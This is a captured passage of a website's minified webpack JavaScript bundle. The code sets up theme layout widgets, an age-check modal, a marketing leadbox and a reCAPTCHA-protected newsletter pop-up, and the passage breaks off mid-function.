<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.000974671 0.00303951)"/>
</pattern>
<image id="image0" width="1026" height="329" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScrolltop=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var 